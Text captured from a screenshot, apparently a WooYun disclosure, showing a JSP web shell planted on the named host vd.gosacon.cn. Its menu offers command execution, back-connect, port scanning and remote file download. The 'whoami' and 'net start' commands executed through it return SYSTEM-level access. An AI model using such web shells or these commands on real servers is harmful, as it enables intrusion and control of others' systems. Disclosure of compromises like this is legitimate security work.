 vd.gosacon.cn:443/wooyun.jsp
vd.gosacon.cn:443 (192.168.8.25)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/PROGRA~2/V2CONF~2/Management/webapps/ROOT/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nt authority\system
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org